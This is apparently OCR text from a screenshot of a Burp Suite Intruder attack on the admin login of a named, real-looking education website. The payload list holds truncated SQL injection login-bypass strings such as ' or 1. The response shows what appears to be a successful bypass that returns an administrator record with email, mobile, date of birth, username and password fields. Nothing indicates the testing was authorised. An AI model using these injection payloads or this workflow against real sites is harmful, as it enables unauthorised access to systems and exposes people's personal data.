 1 2 3 4
2
2
12:24
3. Intruder attack of https://aciteducation.org.in - Temporary attack - Not saved to project file
Attack Save
Mozilla Firefox
Results
aciteducation.org.in/adm
Filter: Showing all
https://aciteducation.org.in/admin
Request
Kali Tools OffSec GitHub - streaak/keyh... GitHub - epsylon/Smu... Y.net Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
0
1 ' or '
2 ' or '
3 ' or 1
4 ' or /
5 ' or "
6 ' or 1
7 ' or t
8 'or s
9 'or c
10 'or c
11 'or p
12 adm
13 adm
Request Resp
Pretty Raw
\n
12 Platform: hostin
13 Panel: hpanel
14 Content-Security
15
16 Array
17 (
18 [logged] => ' or
19 [adminID] => 164
20 [fullname] =>
21 [email] => gigod
22 [mobile] => 1111
23 [dob] => Wed, 12
24 [username] => we
25 [password] =>
26 [picture] => pro
27 [timestamp] => 2
28 )
29
https://github.com/streaak/keyhacks
0 matches
45 of 169